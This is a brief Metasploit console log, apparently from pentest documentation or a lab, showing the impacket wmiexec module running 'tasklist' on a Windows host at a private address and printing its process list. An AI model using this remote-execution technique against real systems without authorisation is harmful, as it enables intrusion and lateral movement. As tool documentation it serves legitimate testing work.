 msf6 auxiliary(scanner/smb/impacket/wmiexec) > set command tasklist
command ⇒ tasklist
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*]
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 8 K
System 4 Services 0 132 K
Registry 72 Services 0 5,840 K
smss.exe 360 Services 0 620 K
csrss.exe 456 Services 0 3,264 K
wininit.exe 524 Services 0 4,040 K
csrss.exe 532 Console 1 2,508 K
services.exe 584 Services 0 6,356 K
winlogon.exe 616 Console 1 5,948 K
lsass.exe 632 Services 0 14,284 K
fontdrvhost.exe 744 Console 1 1,464 K
fontdrvhost.exe 752 Services 0 1,616 K
svchost.exe 760 Services 0 14,116 K
svchost.exe 848 Services 0 9,136 K
dwm.exe 936 Console 1 21,628 K
LogonUI.exe 944 Console 1 44,424 K
svchost.exe 416 Services 0 50,212 K
svchost.exe 408 Services 0 8,192 K
svchost.exe 444 Services 0 12,472 K
svchost.exe 520 Services 0 16,800 K